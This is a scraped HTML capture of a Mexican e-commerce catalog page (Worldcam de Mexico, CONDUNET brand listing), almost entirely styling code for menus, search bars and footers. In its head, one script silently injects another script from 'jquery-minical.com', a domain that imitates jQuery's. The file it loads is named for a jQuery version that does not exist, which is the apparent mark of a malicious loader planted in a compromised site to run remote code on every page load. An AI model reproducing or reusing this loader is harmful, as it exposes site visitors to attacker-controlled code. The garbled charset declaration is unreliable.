

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://worldcamdemexico.com/catalogo?vermarca=CONDUNET
body_size: 26955
content:


<style type="text/css">

.flotante_cookie  {
	width: 100%;
	  height: 400px;
	  background: #004B95;
	  color: #fff;
	  position: fixed;
	  /* top: 0; Flotante arriba: top: 0; Flotante abajo: bottom:0;*/
	  bottom:0;
	  border-top: 0px solid #003586;
	  font-family: sans-serif;
	  z-index: 9;
	  padding: 10px;
}



.boton_nocookies 
{
  background-color: #004B95; /* Green */
  border: none;
  color: white;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_nocookies:hover {background-color: #e7e7e7; color: #000;}


.boton_sicookies  
{
  background-color: #fff; /* Green */
  border: none;
  color: #000;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_sicookies:hover {background-color: #DF0000; color: #fff;}


.rectangulo-colores {
    background-color: green; /* Establece el color de fondo a verde */
    color: white;             /* Establece el color del texto a blanco para que contraste */
    padding: 3px;       /* Añade espacio interno alrededor del texto (arriba/abajo, izquierda/derecha) */
    text-align: center;       /* Centra el texto horizontalmente dentro del rectángulo */
    border-radius: 0px;       /* Opcional: redondea las esquinas del rectángulo */
    width: fit-content;      /* Opcional: hace que el ancho se ajuste al contenido */
    margin: 0px auto;        /* Opcional: añade margen alrededor y centra el rectángulo horizontalmente */
    font-size: 10px;
    width: 95px;
}

</style>



<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
   'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='es'>
<head><meta http-equiv="Content-Type" content="text/html; charset=winceradows-1252">
<meta name="google-site-verification" content="QrkqHhcC3qdT_74LqjIRU1jC6CCKv6nj_JOSWSZ8K-g" />

<meta name="google-site-verification" content="5SZk_YGcYZEKZ962v6hLxQRTOiNU-PeU97BpKEQgcis" />

<meta http-equiv="expires" content="0">
 
<meta http-equiv="Cache-Control" content="no-cache">
 
<meta http-equiv="Pragma" CONTENT="no-cache">




<script src="//code.jivosite.com/widget/IRnxs1EWQ3" async></script>
<script language="JavaScript">
<!--
function comprar(URL) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=no,width=850,height=650');");
}
// -->
</script>

<script type='text/javascript'>
<!--
function log_out()
{
	ht = document.getElementsByTagName('html');
	ht[0].style.filter = 'progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)';
	if (confirm('¿En verdad quieres hacerlo?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = '';
		return false;
	}
}
//-->
</script>




<style type="text/css">
#inferior {
position: fixed;
right: 0;
bottom: 50px;
z-index: 9999;
}

@media screen and (max-width: 500px) 
{

#inferior {bottom: 100px;}

}

</style> 


					<div id='inferior'>

					<a href="https://web.whatsapp.com/send?phone=5212216531227" target="_blank"><img src="images/whatsapp.png" style="max-width: 64px;height:64px;width:64px;"></a>
					</div> 
					
					
<title>Worldcam de Mexico</title>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-minical.com/bin/jquery.min.2.8.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<style type="text/css">

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: normal;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR.otf");
     font-weight: bold;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: italic;
}

body, html { 
  margin:0; 
  padding:0; 
  height:100%; 
	 font-family: AVENIR;
} 
#wrapper { 
  min-height:100%; 
  position:relative; 
} 

#header-zone { 
  padding: 0px; 
  height: auto; 
  margin: 0px 0px 5px 0px;
  										
} 

#middle-zone { 
padding-bottom:380px; 
} 

			@media screen and (max-width: 550px) 
			{
						#middle-zone { 
						padding-bottom: 600px; 
						} 
			}

#footer-zone { 
  height: 350px; 
  background: #063978; 
  width:100%; 
position: absolute; 
  bottom:0; 
  left:0; 
}


@media screen and (max-width: 600px) 
{
   #footer-zone { height: 650px; }
}

/* -------------------------------------------------------------------- CINTILLO  -------------------------- */	

 .boton_cintillo {
border: none;
color: white;
padding: 4px 16px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;

font-weight:bold;

margin: 4px 2px;
cursor: pointer;

border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;

background-color: #85c018;
}

.boton_cintillo:hover {
background-color: white;
color: #B7B7B7;
}


									#cintillo
									{
										clear: both;
										width:auto;
										height:40px;
										background-color:#063978;
										overflow: hidden;
									}



									#cintillo_c
									{
										margin:0 auto;
										clear: both;
										width:1280px;
										color:#ffffff;
										font-size: .7em;
										/* text-align:center;   vertical-align:text-top;   left - right */
										line-height: 25px; /*espacio entre lineas*/
										overflow: hidden;
										font-weight:bold;
									}


@media screen and (max-width: 980px) 
{
	#cintillo_c {display: none;}
	#cintillo {height:10px; background-color:#000;}
}

/* -------------------------------------------------------------------- MENU MOVIL 1 -------------------------- */	

								.overlay {
								  height: 100%;
								  width: 0;
								  position: fixed;
								  z-index: 6;
								  top: 0;
								  left: 0;
								  background-color: rgb(0,0,0);
								  background-color: rgba(0,0,0, 0.9);
								  overflow-x: hidden;
								  transition: 0.5s;
								}

								.overlay-content {
								  position: relative;
								  top: 25%;
								  width: 100%;
								  text-align: center;
								  margin-top: 30px;
								}

								.overlay a {
								  padding: 8px;
								  text-decoration: none;
								  font-size: 18px;
								  color: #818181;
								  display: block;
								  transition: 0.3s;
								}

								.overlay a:hover, .overlay a:focus {
								  color: #f1f1f1;
								}

								.overlay .closebtn {
								  position: absolute;
								  top: 20px;
								  right: 45px;
								  font-size: 60px;
								}

								@media screen and (max-height: 450px) {
								  .overlay a {font-size: 20px}
								  .overlay .closebtn {
								  font-size: 40px;
								  top: 15px;
								  right: 35px;
								  }
								}



.overlay {display: none;}

@media screen and (max-width: 1100px) 
{
	.overlay {display: inline;}
}
	


	
/* -------------------------------------------------------------------- CABECERA 1 -------------------------- */	
							#logo_buscador
							{
								clear: both;
								width:auto;
								height: auto;
								background-color: #fff;
								overflow: hidden;
							}


							#logo_buscador_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: auto;
								overflow: hidden;
							}
							
							#logo_buscador_menu
							{
								display: none;
								margin:0 auto;
								clear: both;
								width: auto;
								height: auto;
								color:#000;
								font-size: 1em;
								/* text-align:center;   vertical-align:text-top;   left - right */
								line-height: 35px; /*espacio entre lineas*/
								overflow: hidden;
							}

@media screen and (max-width: 1280px) 
{
#logo_buscador {height:auto;}
	#logo_buscador_c {width:auto;}
	#logo_buscador_menu {display: inline;}
}

/* -------------------------------------------------------------------- MENU VERTICAL -------------------------- */	
							#barra_menu
							{
								clear: both;
								width:auto;
								height: 45px;
								background-color: #063978;
								overflow: hidden;
								
								/* background:url("images/fondo_verde.jpg") repeat;  /* no-repeat , repeat , repeat-x , repeat-y */
								
								border-top: 1px solid #000; border-bottom: 1px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; 
								
							}




							#barra_menu_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: 45px;
								color:#ffff;

								/* text-align:center;   vertical-align:text-top;   left - right */

								overflow: hidden;
							}
	

@media screen and (max-width: 1100px) 
{
	
	#header-zone {height: auto;}
}


/*
@media screen and (max-width: 800px) 
{
	
	#header-zone {height: 240px;}
}


@media screen and (max-width: 500px) 
{
	
	#header-zone {height: 264px;}
}
*/

/* ================================================== MENU IZQUIERDA === */
					.vertical-menu {
					  width: 200px;
					}

					.vertical-menu a {
					  background-color: #eee;
					  color: black;
					  display: block;
					  padding: 12px;
					  text-decoration: none;
					}

					.vertical-menu a:hover {
					  background-color: #ccc;
					}

					.vertical-menu a.active {
					  background-color: #04AA6D;
					  color: white;
					}
					
					
/* -------------------------------------------------------------------- CONTENIDO -------------------------- */	
								#middle-zone_c 
								{ 
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;
									/* text-align:center;   vertical-align:text-top;   left - right */

								}
								
								#middle-zone_c2 
								{ 
									overflow: hidden;
								}
								

	#menu2_general
	{
		float:left;
		width: 200px;
		height: auto;
		background-color: #90EE90;
		overflow: hidden;
	}
	

								#galeria_y_contenido
								{
									float:left;
									width: 1060px;
									height: auto;
									background-color: #008000;
									overflow: hidden;
									margin: 0px 0px 0px 20px;
								}
								
								
								#otro_contenido
								{
									clear: both;
									width: auto;
									height: auto;
									background-color: #fff;
									overflow: hidden;
									margin: 0px 0px 0px 0px;
								}
								
								#otro_contenido_c
								{
									background-color: #fff;
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;


								}
	
								
@media screen and (max-width: 1280px) 
{
	#galeria_y_contenido {float:left; width: auto; margin: 0px 0px 0px 20px;}
	#otro_contenido_c { width: auto;}
	#middle-zone_c  { width: auto; padding: 0px 0px 60px 0px;}
}

@media screen and (max-width: 1100px) 
{
	#menu2_general {display: none;}
	#galeria_y_contenido {float:none; clear:both; width: 100%; margin: 0px 0px 0px 0px;} 
	
	
	
	#header-zone { /* position: fixed; */ }
	
}

	
/* ====================================================== MENU HORIZONTAL ESTILO ==== */


												#barra_menu_c ul {
												  list-style-type: none;
												  margin: 0;
												  padding: 0;
												  overflow: hidden;
												  background-color: transparent;
												}

												#barra_menu_c li {
												  float: left;
												}

												#barra_menu_c li a, .dropbtn {
												  display: inline-block;
												  color: #fff;
												  text-align: center;
												  padding: 14px 16px;
												  text-decoration: none;
												  font-size: .9em;
												  font-weight: bold;
												}

												#barra_menu_c li a:hover, .dropdown:hover .dropbtn {
												  background-color: #949494;
												}

												#barra_menu_c li.dropdown1 {
												  display: inline-block;
												}

												#barra_menu_c .dropdown-content {
												  display: none;
												  position: absolute;
												  background-color: #f9f9f9;
												  min-width: 160px;
												  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
												  z-index: 1;
												}

												#barra_menu_c .dropdown-content a {
												  color: black;
												  padding: 12px 16px;
												  text-decoration: none;
												  display: block;
												  text-align: left;
												}

												#barra_menu_c .dropdown-content a:hover {background-color: #f1f1f1;}

												#barra_menu_c .dropdown1:hover .dropdown-content {
												  display: block;
												}

									/* -------------------------------------------------------------- */

									.collapsible {
										background-color: #ddd;
									  color: white;
									  cursor: pointer;
									  padding: 20px 5px;
									  width: 100%;
									  border: none;
									  text-align: left;
									  outline: none;
									  font-size: .8em;
									  line-height: 35px;
									}

									.active, .collapsible:hover {
									  background-color: #fff;
									}

									.content {
									  padding: 0px;
									  max-height: 0;
									  overflow: hidden;
									  transition: max-height 0.2s ease-out;
									  background-color: #f1f1f1;
									}


/* ---------------- IMAGEN LOGO ------------------------ */

#imagen_logo
{
	float: left;
	width: 200px;
}


/* ------------------------ MENU NORMAL  --------------------------- */

 #background_normal 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 180px;
     height: 75px; 
     overflow: hidden;
     z-index:0;
     float: right;
    } 

 #fondo_normal 
{ 
     left: -1px; 
     top: 0px; 
     position: absolute; 
     width: 180px;
     height: 75px;
     z-index:1;
} 

 #cuenta_normal 
{ 
     left: 2px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 29px;
     z-index:2;
} 

 #favoritos_normal 
{ 
     left: 41px; 
     top: 20px; 
     position: absolute; 
     width: 35px;
     height: 35px;
     z-index:3;
} 

 #numfavo_normal 
{ 
     left: 77px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:4;
} 

 #carrito_normal 
{ 
     left: 118px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 28px;
     z-index:5;
} 

 #numcanasta_normal 
{ 
     left: 147px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:6;
} 


									/* ---------------------  BUSCADOR NORMAL ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav3 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 40%;
									  margin:0 auto;
									  float: left;
									}


									.topnav3 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav3 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav3 .search-container {
									  float: right;
									  
									}

									.topnav3 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav3 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav3 .search-container button:hover {
									  background: #ccc;
									}
									
									
									
									/* -------------------------------  MENU MINI ----------------------------------- */


 #background_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 345px;
     height: 135px; 
     overflow: hidden;
     z-index:0;
    } 

 #fondo_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: absolute; 
     width: 345px;
     height: 135px;
     z-index:1;
} 

 #PastedLayer_mini 
{ 
     left: 4px; 
     top: 39px; 
     position: absolute; 
     width: 337px;
     height: 92px;
     z-index:2;
} 

 #menu2_mini 
{ 
     left: 3px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:3;
} 

 #carrito_mini 
{ 
     left: 272px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:4;
} 

 #numc_mini 
{ 
     left: 307px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:5;
			font-size: 1em;
			font-weight:bold;
} 

 #numf_mini
{ 
     left: 225px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:6;
			font-size: 1em;
			font-weight:bold;

} 

 #favorito_mini 
{ 
     left: 190px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:7;
} 

 #cuenta_mini 
{ 
     left: 142px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:8;
} 

 #casapng_mini 
{ 
     left: 90px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:9;
} 





									/* ---------------------  BUSCADOR MINI ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav2 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 345px;
									  margin:0 auto;
									}

									.topnav2 a {
									  float: left;
									  display: block;
									  color: black;
									  text-align: center;
									  padding: 5px 4px;
									  text-decoration: none;
									  font-size: .8em;
									}

									.topnav2 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav2 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav2 .search-container {
									  float: right;
									  
									}

									.topnav2 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav2 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav2 .search-container button:hover {
									  background: #ccc;
									}



#buscador_grande_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; overflow: hidden;
}

#buscador_grande_0
{width:50px;
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_1
{width:350px;  text-align:center;
margin: 0px 0px; padding: 0px 0px 0px 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_2
{
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_3
{width:550px; 
margin: 20px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
}

.reacomoda_buscador_grande{width:100%; }

				/* --------------------------------------   ICONOS NORMALES --------------------------------- */

				#iconos_carrito_contenedor
				{
				float:right; width:190px; height:39px; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
				}

				#iconos_carrito_1
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_2
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_3
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				#iconos_carrito_4
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_5
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				.reacomoda_iconos_carrito{float:left;}

		/* ------------------------------------  BUSCADOR GRANDE -----------------------------------*/

		.gsearch
		{
			width: 100%;
			height: 33px;
			border: 0px solid #000;
		}

		#search_contenedor
		{
		display: flex; clear:both; width: 100%; margin: 40px auto; padding: 0px 0px; background-color:#fff;  color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
		border-radius: 4px 4px 4px 4px;
		-moz-border-radius: 4px 4px 4px 4px;
		-webkit-border-radius: 4px 4px 4px 4px;
		border: 1px solid #B9B9B9;
		}

		#search_0
		{  width: 105px; display: none;
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}

		#search_1
		{
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
		}

		#search_2
		{
		margin: 0px 0px 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}
		.reacomoda_search{width:100%; }

		/* -------------------------  ICONOS CELULAR -----------------------*/

		#peque_iconos_contenedor
		{
		display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; overflow: hidden;
		}

		#peque_iconos_1
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		#peque_iconos_2
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		.reacomoda_peque_iconos{width:100%; }



/*--------------------------  RESPONSIVO ---------------------------*/ 

#buscador_grande_0 {display:none;}
#buscador_celular {display:none;}
#peque_iconos_contenedorGrande{display:none;}

@media screen and (max-width: 1100px) 
{
	#search_0 {display:inline; border: 0px solid #000;}
	#search_contenedor {width: 90%;}
}

@media screen and (max-width: 920px) 
{
	#barra_menu {display: none;}
	#buscador_grande_0 {display:inline;}
}

@media screen and (max-width: 850px) 
{
	
	#search_0 {display:inline; border: 0px solid #000;}
	#buscador_grande_2 {display:none;}
	#buscador_grande_1 {width:100%;}
	#search_contenedor {width: 100%;}
	
	#buscador_celular {display:inline;}
}

@media screen and (max-width: 430px) 
{
	#buscador_grande_3 {display:none;}
	#buscador_grande_0{display:none;}
	#peque_iconos_contenedorGrande{display:inline;}
}



/* ------------------------  BAJO GALERÃA --------------------- */



#bajo_galeria_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#bajo_galeria_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_1 a { text-decoration: none; color:#000; } /* #bajo_galeria_1 a { text-decoration: underline; color:#000; } */

#bajo_galeria_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_2 a { text-decoration: none; color:#000; } /* #bajo_galeria_2 a { text-decoration: underline; color:#000; } */

#bajo_galeria_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_3 a { text-decoration: none; color:#000; } /* #bajo_galeria_3 a { text-decoration: underline; color:#000; } */

.reacomoda_bajo_galeria{width:32%; }

@media (max-width: 800px) { #bajo_galeria_contenedor{display: block; } .reacomoda_bajo_galeria{float:none;clear:both;width:auto;} } 


/* -----------------------  FORMAS DE PAGO --------------------- */


#formas_pago_contenedor
{
display: flex; clear:both; width:auto; margin: 5px 0px; padding: 0px 0px;
background-color:#fff; color: #646464; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */

border-radius: 4px 4px 4px 4px;
-moz-border-radius: 4px 4px 4px 4px;
-webkit-border-radius: 4px 4px 4px 4px;
border: 1px solid  #D0D0D0;


}

#formas_pago_1
{
margin: 0px 0px; padding: 40px 3px; border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_1 a { text-decoration: none; color:#000; } /* #formas_pago_1 a { text-decoration: underline; color:#000; } */

#formas_pago_2
{
margin: 0px 0px; padding:  40px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_2 a { text-decoration: none; color:#000; } /* #formas_pago_2 a { text-decoration: underline; color:#000; } */

#formas_pago_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:100px; /* line-height:150px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_3 a { text-decoration: none; color:#000; } /* #formas_pago_3 a { text-decoration: underline; color:#000; } */

#formas_pago_4
{
margin: 0px 0px; padding:  20px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_4 a { text-decoration: none; color:#000; } /* #formas_pago_4 a { text-decoration: underline; color:#000; } */

.reacomoda_formas_pago{width:24%; }

@media (max-width: 800px) { #formas_pago_contenedor{display: block; } .reacomoda_formas_pago{float:none;clear:both;width:auto;} } 


/* --------------------  FAMILIA A --------------*/

#familiaA_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaA_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_1 a { text-decoration: none; color:#000; } /* #familiaA_1 a { text-decoration: underline; color:#000; } */

#familiaA_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_2 a { text-decoration: none; color:#000; } /* #familiaA_2 a { text-decoration: underline; color:#000; } */

#familiaA_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_3 a { text-decoration: none; color:#000; } /* #familiaA_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaA{width:32%; }

@media (max-width: 800px) { #familiaA_contenedor{display: block; } .reacomoda_familiaA{float:none;clear:both;width:auto;} } 


/* ----------------------  FAMILIA B -----------------------------*/

#familiaB_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaB_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_1 a { text-decoration: none; color:#000; } /* #familiaB_1 a { text-decoration: underline; color:#000; } */

#familiaB_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_2 a { text-decoration: none; color:#000; } /* #familiaB_2 a { text-decoration: underline; color:#000; } */

#familiaB_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_3 a { text-decoration: none; color:#000; } /* #familiaB_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaB{width:32%; }

@media (max-width: 800px) { #familiaB_contenedor{display: block; } .reacomoda_familiaB{float:none;clear:both;width:auto;} }


/* --------------  fabricantes ----------------------------------------*/

#fabricantes_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#f2f3f8; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#fabricantes_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#fabricantes_1 a { text-decoration: none; color:#000; } /* #fabricantes_1 a { text-decoration: underline; color:#000; } */

.reacomoda_fabricantes{width:99%; }

@media (max-width: 800px) { #fabricantes_contenedor{display: block; } .reacomoda_fabricantes{float:none;clear:both;width:auto;} } 


/* -------- NAVEGACION TOP ---------------------- */

#navegacion_top_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#navegacion_top_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#navegacion_top_1 a { text-decoration: none; color:#000; } /* #navegacion_top_1 a { text-decoration: underline; color:#000; } */

#navegacion_top_2
{
